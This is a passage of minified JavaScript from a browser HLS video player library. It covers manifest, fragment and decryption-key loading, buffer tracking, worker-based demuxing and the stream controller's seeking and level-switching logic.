u="audioTrack"!==o&&"subtitleTrack"!==o,f=isNaN(l)?isNaN(s)?0:s:l,h=this.parseLevelPlaylist(i,n,f,"audioTrack"===o?"audio":"subtitleTrack"===o?"subtitle":"main");h.tload=t.tload,"manifest"===o&&d.trigger(Z.a.MANIFEST_LOADED,{levels:[{url:n,details:h}],audioTracks:[],url:n,stats:t,networkDetails:a}),t.tparsed=performance.now(),h.targetduration?u?d.trigger(Z.a.LEVEL_LOADED,{details:h,level:l||0,id:s||0,stats:t,networkDetails:a}):"audioTrack"===o?d.trigger(Z.a.AUDIO_TRACK_LOADED,{details:h,id:s,stats:t,networkDetails:a}):"subtitleTrack"===o&&d.trigger(Z.a.SUBTITLE_TRACK_LOADED,{details:h,id:s,stats:t,networkDetails:a}):d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"invalid targetduration",networkDetails:a})}else{var c=this.parseMasterPlaylist(i,n);if(c.length){var p=this.parseMasterPlaylistMedia(i,n,"AUDIO",c[0].audioCodec),v=this.parseMasterPlaylistMedia(i,n,"SUBTITLES");if(p.length){var g=!1;p.forEach(function(e){e.url||(g=!0)}),g===!1&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(ee.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main"}))}d.trigger(Z.a.MANIFEST_LOADED,{levels:c,audioTracks:p,subtitles:v,url:n,stats:t,networkDetails:a})}else d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"no level found in manifest",networkDetails:a})}else d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"no EXTM3U delimiter",networkDetails:a})},t.prototype.loaderror=function(e,t){var r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=t.loader;switch(t.type){case"manifest":r=$.a.MANIFEST_LOAD_ERROR,a=!0;break;case"level":r=$.a.LEVEL_LOAD_ERROR,a=!1;break;case"audioTrack":r=$.a.AUDIO_TRACK_LOAD_ERROR,a=!1}n&&(n.abort(),this.loaders[t.type]=void 0),this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:r,fatal:a,url:n.url,loader:n,response:e,context:t,networkDetails:i})},t.prototype.loadtimeout=function(e,t){var r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=t.loader;switch(t.type){case"manifest":r=$.a.MANIFEST_LOAD_TIMEOUT,a=!0;break;case"level":r=$.a.LEVEL_LOAD_TIMEOUT,a=!1;break;case"audioTrack":r=$.a.AUDIO_TRACK_LOAD_TIMEOUT,a=!1}n&&(n.abort(),this.loaders[t.type]=void 0),this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:r,fatal:a,url:n.url,loader:n,context:t,networkDetails:i})},t}(ae),me=ge,ye=function(e){function t(r){u(this,t);var a=f(this,e.call(this,r,Z.a.FRAG_LOADING));return a.loaders={},a}return h(t,e),t.prototype.destroy=function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,a=this.loaders[r],i=this.hls.config;t.loaded=0,a&&(ee.b.warn("abort previous fragment loader for type:"+r),a.abort()),a=this.loaders[r]=t.loader="undefined"!=typeof i.fLoader?new i.fLoader(i):new i.loader(i);var n=void 0,o=void 0,s=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,d=t.byteRangeEndOffset;isNaN(l)||isNaN(d)||(n.rangeStart=l,n.rangeEnd=d),o={timeout:i.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:i.fragLoadingMaxRetryTimeout},s={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},a.load(n,o,s)},t.prototype.loadsuccess=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(Z.a.FRAG_LOADED,{payload:i,frag:n,stats:t,networkDetails:a})},t.prototype.loaderror=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},t.prototype.loadtimeout=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},t.prototype.loadprogress=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=t.frag;i.loaded=e.loaded,this.hls.trigger(Z.a.FRAG_LOAD_PROGRESS,{frag:i,stats:e,networkDetails:a})},t}(ae),be=ye,Ee=function(e){function t(r){c(this,t);var a=p(this,e.call(this,r,Z.a.KEY_LOADING));return a.loaders={},a.decryptkey=null,a.decrypturl=null,a}return v(t,e),t.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onKeyLoading=function(e){var t=e.frag,r=t.type,a=this.loaders[r],i=t.decryptdata,n=i.uri;if(n!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;a&&(ee.b.warn("abort previous key loader for type:"+r),a.abort()),t.loader=this.loaders[r]=new o.loader(o),this.decrypturl=n,this.decryptkey=null;var s=void 0,l=void 0,d=void 0;s={url:n,frag:t,responseType:"arraybuffer"},l={timeout:o.fragLoadingTimeOut,maxRetry:o.fragLoadingMaxRetry,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(s,l,d)}else this.decryptkey&&(i.key=this.decryptkey,this.hls.trigger(Z.a.KEY_LOADED,{frag:t}))},t.prototype.loadsuccess=function(e,t,r){var a=r.frag;this.decryptkey=a.decryptdata.key=new Uint8Array(e.data),a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(Z.a.KEY_LOADED,{frag:a})},t.prototype.loaderror=function(e,t){var r=t.frag,a=r.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},t.prototype.loadtimeout=function(e,t){var r=t.frag,a=r.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}(ae),Re=Ee,Ae={search:function(e,t){for(var r=0,a=e.length-1,i=null,n=null;r<=a;){
i=(r+a)/2|0,n=e[i];var o=t(n);if(o>0)r=i+1;else{if(!(o<0))return n;a=i-1}}return null}},Te=Ae,Se={isBuffered:function(e,t){if(e)for(var r=e.buffered,a=0;a<r.length;a++)if(t>=r.start(a)&&t<=r.end(a))return!0;return!1},bufferInfo:function(e,t,r){if(e){var a,i=e.buffered,n=[];for(a=0;a<i.length;a++)n.push({start:i.start(a),end:i.end(a)});return this.bufferedInfo(n,t,r)}return{len:0,start:t,end:t,nextStart:void 0}},bufferedInfo:function(e,t,r){var a,i,n,o,s,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),s=0;s<e.length;s++){var d=l.length;if(d){var u=l[d-1].end;e[s].start-u<r?e[s].end>u&&(l[d-1].end=e[s].end):l.push(e[s])}else l.push(e[s])}for(s=0,a=0,i=n=t;s<l.length;s++){var f=l[s].start,h=l[s].end;if(t+r>=f&&t<h)i=f,n=h,a=n-t;else if(t+r<f){o=f;break}}return{len:a,start:i,end:n,nextStart:o}}},Le=Se,_e=r(7),we=r(5),De=r.n(we),Oe=r(9),ke=r.n(Oe),xe=function(){function e(t,r){g(this,e),this.hls=t,this.id=r;var a=this.observer=new De.a,i=t.config;a.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];a.emit.apply(a,[e,e].concat(r))},a.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[e].concat(r))};var n=function(e,r){r=r||{},r.frag=this.frag,r.id=this.id,t.trigger(e,r)}.bind(this);a.on(Z.a.FRAG_DECRYPTED,n),a.on(Z.a.FRAG_PARSING_INIT_SEGMENT,n),a.on(Z.a.FRAG_PARSING_DATA,n),a.on(Z.a.FRAG_PARSED,n),a.on(Z.a.ERROR,n),a.on(Z.a.FRAG_PARSING_METADATA,n),a.on(Z.a.FRAG_PARSING_USERDATA,n),a.on(Z.a.INIT_PTS_FOUND,n);var o={mp4:MediaSource.isTypeSupported("video/mp4"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(i.enableWorker&&"undefined"!=typeof Worker){ee.b.log("demuxing in webworker");var l=void 0;try{l=this.w=ke()(10),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){t.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:r,config:JSON.stringify(i)})}catch(e){ee.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&URL.revokeObjectURL(l.objectURL),this.demuxer=new _e.a(a,o,i,s),this.w=void 0}}else this.demuxer=new _e.a(a,o,i,s)}return e.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},e.prototype.push=function(e,t,r,a,i,n,o,s){var l=this.w,d=isNaN(i.startDTS)?i.start:i.startDTS,u=i.decryptdata,f=this.frag,h=!(f&&i.cc===f.cc),c=!(f&&i.level===f.level),p=f&&i.sn===f.sn+1,v=!c&&p;if(h&&ee.b.log(this.id+":discontinuity detected"),c&&ee.b.log(this.id+":switch detected"),this.frag=i,l)l.postMessage({cmd:"demux",data:e,decryptdata:u,initSegment:t,audioCodec:r,videoCodec:a,timeOffset:d,discontinuity:h,trackSwitch:c,contiguous:v,duration:n,accurateTimeOffset:o,defaultInitPTS:s},[e]);else{var g=this.demuxer;g&&g.push(e,u,t,r,a,d,h,c,v,n,o,s)}},e.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case Z.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}(),Ie=xe,Pe={toString:function(e){for(var t="",r=e.length,a=0;a<r;a++)t+="["+e.start(a).toFixed(3)+","+e.end(a).toFixed(3)+"]";return t}},Ce=Pe,Fe=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Me={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},Ne=function(e){function t(r){L(this,t);var a=_(this,e.call(this,r,Z.a.MEDIA_ATTACHED,Z.a.MEDIA_DETACHING,Z.a.MANIFEST_LOADING,Z.a.MANIFEST_PARSED,Z.a.LEVEL_LOADED,Z.a.KEY_LOADED,Z.a.FRAG_LOADED,Z.a.FRAG_LOAD_EMERGENCY_ABORTED,Z.a.FRAG_PARSING_INIT_SEGMENT,Z.a.FRAG_PARSING_DATA,Z.a.FRAG_PARSED,Z.a.ERROR,Z.a.AUDIO_TRACK_SWITCHING,Z.a.AUDIO_TRACK_SWITCHED,Z.a.BUFFER_CREATED,Z.a.BUFFER_APPENDED,Z.a.BUFFER_FLUSHED));return a.config=r.config,a.audioCodecSwap=!1,a.ticks=0,a._state=Me.STOPPED,a.ontick=a.tick.bind(a),a}return w(t,e),t.prototype.destroy=function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),ae.prototype.destroy.call(this),this.state=Me.STOPPED},t.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var a=r.startLevel;a===-1&&(a=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=a,this.loadedmetadata=!1}t>0&&e===-1&&(ee.b.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=Me.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=Me.STOPPED},t.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=Me.STOPPED,this.forceStartLoad=!1},t.prototype.tick=function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)},t.prototype.doTick=function(){switch(this.state){case Me.ERROR:break;case Me.BUFFER_FLUSHING:this.fragLoadError=0;break;case Me.IDLE:this._doTickIdle();break;case Me.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=Me.IDLE);break;case Me.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(ee.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=Me.IDLE);break;case Me.ERROR:case Me.STOPPED:case Me.FRAG_LOADING:case Me.PARSING:case Me.PARSED:case Me.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},t.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var a=void 0;a=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var i=e.nextLoadLevel,n=this.levels[i];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=Le.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,a,t.maxBufferHole),d=l.len;if(!(d>=s)){ee.b.trace("buffer length of "+d.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=i;var u=n.details;if("undefined"==typeof u||u.live&&this.levelLastLoaded!==i)return void(this.state=Me.WAITING_LEVEL);var f=this.fragPrevious;if(!u.live&&f&&!f.backtracked&&f.sn===u.endSN&&!l.nextStart){var h=Math.min(r.duration,f.start+f.duration);if(h-Math.max(l.end,f.start)<=Math.max(.2,f.duration)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(Z.a.BUFFER_EOS,c),void(this.state=Me.ENDED)}}this._fetchPayloadOrEos(a,l,u)}}}},t.prototype._fetchPayloadOrEos=function(e,t,r){var a=this.fragPrevious,i=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,d=t.end,u=void 0;if(r.initSegment&&!r.initSegment.data)u=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void ee.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(u=this._ensureFragmentAtLivePoint(r,d,s,l,a,n,o),null===u)return}else d<s&&(u=n[0]);u||(u=this._findFragment(s,a,o,n,d,l,r)),u&&this._loadFragmentOrKey(u,i,r,e,d)}},t.prototype._ensureFragmentAtLivePoint=function(e,t,r,a,i,n,o){var s=this.hls.config,l=this.media,d=void 0,u=void 0!==s.liveMaxLatencyDuration?s.liveMaxLatencyDuration:s.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-s.maxFragLookUpTolerance,a-u)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);ee.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,l&&l.readyState&&l.duration>f&&(l.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&t>a&&l&&l.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(i){var h=i.sn+1;if(h>=e.startSN&&h<=e.endSN){var c=n[h-e.startSN];i.cc===c.cc&&(d=c,ee.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=Te.search(n,function(e){return i.cc-e.cc}),d&&ee.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn))}d||(d=n[Math.min(o-1,Math.round(o/2))],ee.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},t.prototype._findFragment=function(e,t,r,a,i,n,o){var s=this.hls.config,l=void 0,d=void 0,u=s.maxFragLookUpTolerance,f=t?a[t.sn-a[0].sn+1]:void 0,h=function(e){var t=Math.min(u,e.duration+(e.deltaPTS?e.deltaPTS:0));return e.start+e.duration-t<=i?1:e.start-t>i&&e.start?-1:0};if(i<n?(i>n-u&&(u=0),d=f&&!h(f)?f:Te.search(a,h)):d=a[r-1],d){l=d;var c=l.sn-o.startSN,p=t&&l.level===t.level,v=a[c-1],g=a[c+1];if(t&&l.sn===t.sn)if(p&&!l.backtracked)if(l.sn<o.endSN){var m=t.deltaPTS;m&&m>s.maxBufferHole&&t.dropped&&c?(l=v,ee.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),t.loadCounter--):(l=g,ee.b.log("SN just loaded, load next one: "+l.sn))}else l=null;else l.backtracked&&(g&&g.backtracked?(ee.b.warn("Already backtracked from fragment "+g.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+g.sn),l=g):(ee.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,v?(v.loadCounter&&v.loadCounter--,l=v,l.backtracked=!0):c&&(l=null)))}return l},t.prototype._loadFragmentOrKey=function(e,t,r,a,i){var n=this.hls,o=n.config;if(!e.decryptdata||null==e.decryptdata.uri||null!=e.decryptdata.key){if(ee.b.log("Loading "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+t+", currentTime:"+a.toFixed(3)+",bufferEnd:"+i.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,e.loadCounter){e.loadCounter++;var s=o.fragLoadingLoopThreshold;if(e.loadCounter>s&&Math.abs(this.fragLoadIdx-e.loadIdx)<s)return void n.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:e})}else e.loadCounter=1;return e.loadIdx=this.fragLoadIdx,e.autoLevel=n.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.fragCurrent=e,this.startFragRequested=!0,isNaN(e.sn)||e.bitrateTest||(this.nextLoadPosition=e.start+e.duration),n.trigger(Z.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new Ie(n,"main")),void(this.state=Me.FRAG_LOADING)}ee.b.log("Loading key for "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+t),this.state=Me.KEY_LOADING,n.trigger(Z.a.KEY_LOADING,{frag:e})},t.prototype.getBufferedFrag=function(e){return Te.search(this._bufferedFrags,function(t){return e<t.startPTS?-1:e>t.endPTS?1:0})},t.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},t.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),Le.isBuffered(r,t)?e=this.getBufferedFrag(t):Le.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var a=e;if(a!==this.fragPlaying){this.hls.trigger(Z.a.FRAG_CHANGED,{frag:a});var i=a.level;this.fragPlaying&&this.fragPlaying.level===i||this.hls.trigger(Z.a.LEVEL_SWITCHED,{level:i}),this.fragPlaying=a}}},t.prototype.immediateLevelSwitch=function(){if(ee.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},t.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,Le.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},t.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,a=void 0;if(void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),r=this.getBufferedFrag(e.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var i=this.hls.nextLoadLevel,n=this.levels[i],o=this.fragLastKbps;t=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if(a=this.getBufferedFrag(e.currentTime+t),a&&(a=this.followingBufferedFrag(a))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(a.maxStartPTS,Number.POSITIVE_INFINITY)}}},t.prototype.flushMainBuffer=function(e,t){this.state=Me.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(Z.a.BUFFER_FLUSHING,r)},t.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)},t.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(ee.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0,e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},t.prototype.onMediaSeeking=function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;isNaN(t)||ee.b.log("media seeking to "+t.toFixed(3));var a=this.mediaBuffer?this.mediaBuffer:e,i=Le.bufferInfo(a,t,this.config.maxBufferHole);if(this.state===Me.FRAG_LOADING){var n=this.fragCurrent;if(0===i.len&&n){var o=r.maxFragLookUpTolerance,s=n.start-o,l=n.start+n.duration+o;t<s||t>l?(n.loader&&(ee.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=Me.IDLE):ee.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===Me.ENDED&&(0===i.len&&(this.fragPrevious=0),this.state=Me.IDLE);e&&(this.lastCurrentTime=t),this.state!==Me.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()},t.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;isNaN(t)||ee.b.log("media seeked to "+t.toFixed(3)),this.tick()},t.prototype.onMediaEnded=function(){ee.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},t.prototype.onManifestLoading=function(){ee.b.log("trigger BUFFER_RESET"),this.hls.trigger(Z.a.BUFFER_RESET),this._bufferedFrags=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0},t.prototype.onManifestParsed=function(e){var t,r=!1,a=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(a=!0))}),this.audioCodecSwitch=r&&a,this.audioCodecSwitch&&ee.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var i=this.config;(i.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(i.startPosition)},t.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,a=this.levels[this.levelLastLoaded],i=this.levels[r],n=t.totalduration,o=0;if(ee.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=i.details;s&&t.fragments.length>0?(b(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&!isNaN(o)?ee.b.log("live playlist sliding:"+o.toFixed(3)):(ee.b.log("live playlist - outdated PTS, unknown sliding"),S(this.fragPrevious,a,t))):(ee.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,S(this.fragPrevious,a,t))}else t.PTSKnown=!1;if(i.details=t,this.levelLastLoaded=r,this.hls.trigger(Z.a.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var l=t.startTimeOffset;isNaN(l)?t.live?(this.startPosition=this.computeLivePosition(o,t),ee.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(l<0&&(ee.b.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),ee.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===Me.WAITING_LEVEL&&(this.state=Me.IDLE),this.tick()},t.prototype.onKeyLoaded=function(){this.state===Me.KEY_LOADING&&(this.state=Me.IDLE,this.tick())},t.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Me.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var a=e.stats,i=this.levels[t.level],n=i.details;if(ee.b.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,this.stats=a,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=Me.IDLE,this.startFragRequested=!1,a.tparsed=a.tbuffered=performance.now(),this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:t,id:"main"}),this.tick();else if("initSegment"===r.sn)this.state=Me.IDLE,a.tparsed=a.tbuffered=performance.now(),n.initSegment.data=e.payload,this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:t,id:"main"}),this.tick();else{this.state=Me.PARSING;var o=n.totalduration,s=t.level,l=t.sn,d=this.config.defaultAudioCodec||i.audioCodec;this.audioCodecSwap&&(ee.b.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,ee.b.log("Parsing "+l+" of ["+n.startSN+" ,"+n.endSN+"],level "+s+", cc "+t.cc);var u=this.demuxer;u||(u=this.demuxer=new Ie(this.hls,"main"));var f=this.media,h=f&&f.seeking,c=!h&&(n.PTSKnown||!n.live),p=n.initSegment?n.initSegment.data:[];u.push(e.payload,p,d,i.videoCodec,t,o,c,void 0)}}this.fragLoadError=0},t.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===Me.PARSING){var a,i,n=e.tracks;if(n.audio&&this.altAudio&&delete n.audio,i=n.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(ee.b.log("swapping playlist audio codec"),o=o.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(o="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(o="mp4a.40.2",ee.b.log("Android: force audio codec to 